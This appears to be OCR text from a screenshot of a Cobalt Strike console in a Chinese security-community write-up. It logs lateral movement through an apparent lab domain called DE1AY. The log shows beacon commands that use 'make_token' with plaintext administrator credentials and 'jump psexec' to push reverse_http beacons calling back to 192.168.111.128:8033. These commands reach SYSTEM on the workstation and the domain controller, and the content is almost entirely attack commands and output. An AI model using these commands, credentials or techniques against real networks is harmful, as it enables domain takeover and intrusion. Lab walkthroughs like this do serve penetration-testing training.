 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 win2008 SYSTEM * WEB werfault.exe 3708 x64 386ms
操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 凭据信息X
[+] received output:
Started service 86e6a5e on WEB
beacon> jump psexec PC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on PC via Service Control Manager (\\PC\ADMIN$\b7ba8ac.exe)
[+] host called home, sent: 285821 bytes
[-] could not upload file: 5
[-] Could not open service control manager on PC: 5
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY\Administrator
beacon> jump psexec PC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on PC via Service Control Manager (\\PC\ADMIN$\5e0ec20.exe)
[+] host called home, sent: 285875 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 5e0ec20 on PC
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY\Administrator
beacon> jump psexec DC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on DC via Service Control Manager (\\DC\ADMIN$\6fa3428.exe)
[+] host called home, sent: 285875 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 6fa3428 on DC
先知社区
[WEB] SYSTEM */3708 (x64) last: 386ms